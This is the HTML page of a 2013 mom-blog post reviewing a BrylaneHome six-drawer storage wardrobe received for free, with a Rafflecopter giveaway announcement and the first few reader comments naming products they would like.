.sect-left{width:28%;float:left;margin:0!important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}body#layout #featured-sec .widget-content{display:block}body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}body#layout #featured-sec .add_widget{border-color:#fb8f3d}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}body#layout .box-sec .add_widget{border-color:#3498db}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=a081a780-6bc5-4b71-bef1-96e76ee8c2ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3434827771779963195&amp;zx=a081a780-6bc5-4b71-bef1-96e76ee8c2ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.nymomstyle.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='NY MomStyle' height='52px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqHIpxWvarG3C3zXHP7jIjYIPI-04wRIAPM5HxowQr_qRSOErRkbbdzAJCTdQeohGzRg_E-CLgC3Cx9VZOl91gJNbiHYP9iRroq7aqiLxiOipLFkgWq5JmzlxBO2_pI3hVMfSMJZhBA2Y/s1600/Logo+remake.png' style='display:block' width='198px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twitter' href='https://twitter.com/nymomstyle' title='Twitter'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/nymomstyle/' title='Pinterest'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/nymomstyle/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<div class='tm-menu'>
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.nymomstyle.com/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList96'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/about-me.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Beauty' itemprop='url'>Beauty</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Fitness' itemprop='url'>Fitness</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Electronics' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Appliances' itemprop='url'>Appliances</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/search/label/Holiday%20Guide' itemprop='url'>Shopping Guides</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/term-of-service.html' itemprop='url'>Terms Of Service</a></li>
<li itemprop='name'><a href='https://www.nymomstyle.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div id='random-icon'></div>
</div>
</nav>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.nymomstyle.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.nymomstyle.com/search/label/Furnitures' property='v:title' rel='v:url'>Furnitures</a></span>
<brc>/</brc>
<span>BrylaneHome The Baby Event Giveaway</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
BrylaneHome The Baby Event Giveaway
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05527750793073035330' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05527750793073035330' rel='author' title='Destiny'>
<span itemprop='name'>Destiny</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='9:19 PM'>9:19&#8239;PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6426646104292345560' itemprop='articleBody'>
<meta content='        BrylaneHome  has many products anyone would love to own.  We are working with BrylaneHome for you to familiar yourself with their pr...' name='twitter:description'/>
<span style="background-color: white; font-family: arial, helvetica, sans-serif; font-size: 13px;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s1600/brylanehome-logo-001.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="121" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;"><a href="http://www.brylanehome.com/">BrylaneHome</a> has many products anyone would love to own. &nbsp;We are working with BrylaneHome for you to familiar&nbsp;yourself with their products from bedding, storage &amp; organization, furniture &amp; decor, out door and much more. &nbsp;What a better way to make us feel at home with BrylaneHome. &nbsp;</span></span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white;"><br /></span></span>
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white;">We've been looking for a storage solution for our babies&nbsp;arrival. &nbsp;That can be used separate from our two boys. &nbsp;BrylaneHome sent us their&nbsp;</span><span style="background-color: white;">6-Drawer Storage Wardrobe. &nbsp;Which is a great place for storage. &nbsp;We will be using it to store our babies clothes, bibs, blankets, shoes, socks and other&nbsp;usable&nbsp;items. &nbsp;On top of the table, we will place the baby bottles, diapers, Enfamil and wipes. &nbsp;This will make it accessible by our bed at night.</span><span style="background-color: white;">&nbsp; &nbsp;The&nbsp;</span></span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">6-Drawer Storage Wardrobe is sturdy and has metal&nbsp;</span><span style="background-color: white;"><span style="font-family: Georgia, Times New Roman, serif;">separators<span style="line-height: 22px;">&nbsp;for each drawer.</span></span></span><span style="background-color: white; color: #666666; font-family: 'Sorts Mill Goudy'; font-size: 16px; line-height: 22px;">&nbsp;</span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">&nbsp; It's made with</span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; text-align: justify;">&nbsp;non-woven fabric and has a wooden top. &nbsp;It's </span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">a great piece for the home. &nbsp;We like the color and how stylish it looks. &nbsp;</span><br />
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><br /></span>


<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_k8ZJHOM_4TrTgLvoLlV_f6iOePUzhx4vTxXDP0-4tnHoyoy10pFW42UDmpw0PjotmyzXERdXmOvvsBvbRMpIiO5p3H7kWWIM3Yl0XrefphFZWoRciA15P-IWfio0c-Ovvgcr-zQUa9uw/s1600/100_0663.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_k8ZJHOM_4TrTgLvoLlV_f6iOePUzhx4vTxXDP0-4tnHoyoy10pFW42UDmpw0PjotmyzXERdXmOvvsBvbRMpIiO5p3H7kWWIM3Yl0XrefphFZWoRciA15P-IWfio0c-Ovvgcr-zQUa9uw/s320/100_0663.JPG" width="320" /></a></div>
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><br /></span>
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white;">My husband helped build the&nbsp;</span><span style="background-color: white;">6-Drawer Storage Wardrobe. &nbsp;It came with instructions easy to assemble, by connecting the pieces to the letters. &nbsp;He build it in about 20 minutes. &nbsp;</span></span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">&nbsp;Look below after he assembled it.</span><br />
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><br /></span>


<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7lzIaSBi4YaToWADmVwYuRuuTqrlxvU1FlaHqLSiWCXNvyaHqj_eweCEJAKF9ZEaT9QVcN6do6oITuPUhXNPZkLi7E2CEKkK8I4PwjXEitIUJftY-IbzKBbIti5txi93XT3oM25BuHIAD/s1600/100_0668.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7lzIaSBi4YaToWADmVwYuRuuTqrlxvU1FlaHqLSiWCXNvyaHqj_eweCEJAKF9ZEaT9QVcN6do6oITuPUhXNPZkLi7E2CEKkK8I4PwjXEitIUJftY-IbzKBbIti5txi93XT3oM25BuHIAD/s320/100_0668.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRz23s0ey3z11D2LrkcT3kgdn1cqpgFZCkVdH0C6eghFU94uko3eApAJH3dwTUyGKU-SUM2tEm4ZDGKV9bEVqoC8z_k6diWAz6zJBR06rnQuqXlRwzV7me8bX9PzMK9HxyAIH4_XZBtE6d/s1600/100_0677.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRz23s0ey3z11D2LrkcT3kgdn1cqpgFZCkVdH0C6eghFU94uko3eApAJH3dwTUyGKU-SUM2tEm4ZDGKV9bEVqoC8z_k6diWAz6zJBR06rnQuqXlRwzV7me8bX9PzMK9HxyAIH4_XZBtE6d/s320/100_0677.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">It comes with 6-drawers that pull out and can hold enough things inside. &nbsp;It's about&nbsp;</span><span style="background-color: white; text-align: justify;"><span style="font-family: Georgia, Times New Roman, serif;">29'Hx14"Dx31&#189;"L in size. &nbsp;</span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFr4T8G4HfHyqJlBGdnCLJ9Cvo8fKJ3EbaOD5zRZQWETWWnwYZLKm8R2X8SIOL-p8hS1A14x1WsJ0rplyPHKdUjxpfBSL15tHM9LFi2cd1n3H0hE428UPnPGqDFAT9QAdpJY_58lkGqJjK/s1600/100_0683.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFr4T8G4HfHyqJlBGdnCLJ9Cvo8fKJ3EbaOD5zRZQWETWWnwYZLKm8R2X8SIOL-p8hS1A14x1WsJ0rplyPHKdUjxpfBSL15tHM9LFi2cd1n3H0hE428UPnPGqDFAT9QAdpJY_58lkGqJjK/s320/100_0683.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3zPwOnOkXOmZtpMR36pP6w_rVOirMMa7QeCCexwwImeEuxzApNJuNR38dtNjFgPIVjJSUwPBbOIBa8_jhtbHPOAODfHxWhC626pES21BgwKPioidzWmmtaC6dApugt0QjtotAzRtfQwR2/s1600/100_0685.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3zPwOnOkXOmZtpMR36pP6w_rVOirMMa7QeCCexwwImeEuxzApNJuNR38dtNjFgPIVjJSUwPBbOIBa8_jhtbHPOAODfHxWhC626pES21BgwKPioidzWmmtaC6dApugt0QjtotAzRtfQwR2/s320/100_0685.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">We already put some of our baby items in the drawers. &nbsp; The drawers will be completely filled. &nbsp;When our babies due date gets closer.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxGWzuBhOofrcI3Tlc5S0dUdBRJvfMboIRFVOHkZhzHtkfMz6yYH8F-E-Uzox14pTSeEPccqX3TbNEqUhZBfVcNpIgc_5Zg5dG3D2J4YJt2RdlfTBKzpWVYM9DqF3QaydT01EJqlGMd4zZ/s1600/100_0689.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxGWzuBhOofrcI3Tlc5S0dUdBRJvfMboIRFVOHkZhzHtkfMz6yYH8F-E-Uzox14pTSeEPccqX3TbNEqUhZBfVcNpIgc_5Zg5dG3D2J4YJt2RdlfTBKzpWVYM9DqF3QaydT01EJqlGMd4zZ/s320/100_0689.JPG" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;">BrylaneHome&nbsp;</span><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">6-Drawer Storage Wardrobe comes available in white or black. &nbsp;To view &nbsp;information about the 6-Drawer Storage Wardrobe or buy it visit <a href="http://www.brylanehome.com/decor/6-Drawer-Storage-Wardrobe.aspx?PfId=313890&amp;DeptId=20815&amp;ProductTypeId=1">BrylaneHome</a>. &nbsp; It sells for the retail price of $59.99. &nbsp;Visit <a href="http://www.brylanehome.com/">BrylaneHome</a> to view or buy other products. &nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="background-color: white; font-family: Georgia, 'Times New Roman', serif;">Join BrylaneHome to find out about products, giveaways and deals. &nbsp;You can like them on <a href="https://www.facebook.com/brylanehome?ref=ts">Facebook</a> and follow them on <a href="https://twitter.com/Brylane_Home">Twitter</a>. &nbsp;</span></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;"><b>BrylaneHome</b> has offered to giveaway a 6-Drawer Storage Wardrobe to one of the readers.</span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif; font-size: xx-small;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="font-size: xx-small;"></span></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="font-size: xx-small;"><a class="rafl" href="http://www.rafflecopter.com/rafl/display/a3e5d722/" id="rc-a3e5d722" rel="nofollow">a Rafflecopter giveaway</a></span></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="font-size: xx-small;"><script src="//d12vno17mo87cx.cloudfront.net/embed/rafl/cptr.js"></script></span></span></div>
<span style="font-family: Georgia, 'Times New Roman', serif; font-size: xx-small;"><br /></span>
<span style="font-family: Georgia, 'Times New Roman', serif; font-size: xx-small;">Disclaimer: &nbsp;ReviewIt PR was not compensated for this review. &nbsp;We received a product in exchange for a review and giveaway. &nbsp;Jyla's Three Of Us Giveaway gave an honest opinion about the product and is our own thoughts. </span><span style="font-family: Georgia, 'Times New Roman', serif;">&nbsp;</span><br />

</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='http://www.nymomstyle.com/search/label/Furnitures' rel='tag'>Furnitures</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html&title=BrylaneHome The Baby Event Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html&title=BrylaneHome The Baby Event Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='google'><a href='https://plus.google.com/share?url=http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html&title=BrylaneHome The Baby Event Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif&description=        BrylaneHome  has many products anyone would love to own.  We are working with BrylaneHome for you to familiar yourself with their pr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div class='share-box-wat'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<whatsapp href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' text='BrylaneHome The Baby Event Giveaway'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=BrylaneHome The Baby Event Giveaway >> http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Furnitures</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif' itemprop='url'/>
</div>
<meta content='NY MomStyle' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>161 comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6718221826974826875'>
<a name='c6718221826974826875'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02733835395527590988" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6718221826974826875-02733835395527590988"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqQcHYOocnEClVHYAaJDM1ulc9McoTppVf8ybNXa77CcULYtKC71MSf6Gch6n5l9mpOjPqQCeuT5y9i3-ZAQDs-6LJRDiOMUyVor33KeIuC9c_f3pBxH-FVy0NC5Fq2U/s45-c/glassesshop.png" alt="" title="Randi S">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqQcHYOocnEClVHYAaJDM1ulc9McoTppVf8ybNXa77CcULYtKC71MSf6Gch6n5l9mpOjPqQCeuT5y9i3-ZAQDs-6LJRDiOMUyVor33KeIuC9c_f3pBxH-FVy0NC5Fq2U/s45-c/glassesshop.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02733835395527590988' rel='nofollow'>Randi S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6718221826974826875'>
<p>
I love the 3-bin laundry sorter- http://www.brylanehome.com/decor/3-Bin-Laundry-Sorter.aspx?PfId=347851&amp;DeptId=20814&amp;ProductTypeId=1&amp;StyleNo=0369
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1364993148918#c6718221826974826875' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 3, 2013 at 8:45&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-813680526'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6718221826974826875' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6772279972346879524'>
<a name='c6772279972346879524'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15203495833654520729" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6772279972346879524-15203495833654520729"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lori">

</a></span></div>
<a href='https://www.blogger.com/profile/15203495833654520729' rel='nofollow'>Lori</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6772279972346879524'>
<p>
Umbrella Table Enclosure Screen would be nice
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365006103430#c6772279972346879524' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 3, 2013 at 12:21&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2046678853'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6772279972346879524' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c600018099174448791'>
<a name='c600018099174448791'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-600018099174448791-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-600018099174448791'>
<p>
I&#39;d like to have the Hoover&#174; Canister Vacuum .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365006412167#c600018099174448791' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 3, 2013 at 12:26&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/600018099174448791' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c723168174234970579'>
<a name='c723168174234970579'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05291123842810883524" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-723168174234970579-05291123842810883524"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6N1z4r-rQzD8VgZraI5TSVyBmo_C6DWkDI38Y8Qcz5Ys4jhePdYDJL0DPktPyq4JnSlTu4gqaXtkS3dVheFl23Dh0tH9hU2ZYTfgKJqiq19JoIMSXcRVQrcmJ7tZcSOM/s45-c/greg.jpg" alt="" title="Carol L.">

